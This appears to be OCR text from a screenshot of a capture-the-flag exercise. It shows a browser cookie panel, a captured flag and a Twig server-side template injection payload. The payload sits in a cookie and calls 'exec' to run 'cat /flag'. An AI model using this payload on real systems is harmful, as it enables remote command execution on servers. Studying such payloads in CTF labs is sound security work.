 Hello flag{beaf6019-da94-
4dac-aa44-45c664addf9d}
Logout
Console Sources Network Memory Performance Security Application Lighthouse HackBar
Filter Only blocked
Name Value Domain Path Expires / M... Size HttpOnly Secu
_ga GA1.2.1290451628.1592612952 .buuoj.cn / 2022-06-20... 30
PHPSESSID b9cc625ee6ea22c0fc02a3b20cc7a338 6a44050f-4... / Session 41
user {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("... 6a44050f-4... / 2020-07-03... 93
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
0f-4bea-43